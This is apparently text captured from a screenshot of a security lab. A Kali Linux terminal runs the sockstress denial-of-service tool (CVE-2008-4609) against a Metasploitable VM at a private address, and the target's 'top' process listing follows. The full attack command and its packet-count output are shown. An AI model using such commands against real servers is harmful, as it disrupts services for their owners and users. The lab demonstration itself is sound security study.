 Kali-Linux-2017.1-vbox-amd64 [Running]
Applications Places Terminal Sat 08:19 1
root@kali: ~/sockstress
File Edit View Search Terminal Help
root@kali:~/sockstress# ./sockstress 192.168.1.104:80 eth0 -p payloads/http -d
100
SOCKSTRESS - CVE-2008-4609 | havoc@defuse.ca
[+] Sending packets from eth0 (192.168.1.108)
[+] Attacking: 192.168.1.104:80...
[+] SENT: syn: 65106 ack: 81 RECV: synack: 10 ack: 71 rst: 0
metasploit2.0-linux [Running]
top - 08:19:10 up 1:22, 2 users, load average: 0.00, 0.26, 3.78
Tasks: 100 total, 1 running, 99 sleeping, 0 stopped, 0 zombie
Cpu(s): 0.7%us, 0.0%sy, 0.0%ni, 94.0%id, 0.0%wa, 1.3%hi, 4.0%si, 0.0%st
Mem: 551628k total, 247880k used, 303748k free, 7964k buffers
Swap: 0k total, 0k used, 0k free, 96136k cached
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
4593 tomcat55 20 0 363m 87m 29m S 1.0 16.2 0:18.81 jsvc
9396 msfadmin 20 0 2308 1112 856 R 0.3 0.2 0:00.60 top
1 root 20 0 2844 1692 548 S 0.0 0.3 0:01.10 init
2 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kthreadd
3 root RT -5 0 0 0 S 0.0 0.0 0:00.00 migration/0
4 root 15 -5 0 0 0 S 0.0 0.0 0:00.07 ksoftirqd/0
5 root RT -5 0 0 0 S 0.0 0.0 0:00.00 watchdog/0
6 root 15 -5 0 0 0 S 0.0 0.0 0:00.07 events/0
7 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 khelper
41 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kblockd/0
44 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kacpid
45 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kacpi_notify
90 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kseriod
129 root 20 0 0 0 0 S 0.0 0.0 0:00.00 pdflush
130 root 20 0 0 0 0 S 0.0 0.0 0:00.05 pdflush
131 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 kswapd0
173 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 aio/0
1129 root 15 -5 0 0 0 S 0.0 0.0 0:00.00 ksnapd
信安之路
Left ⌘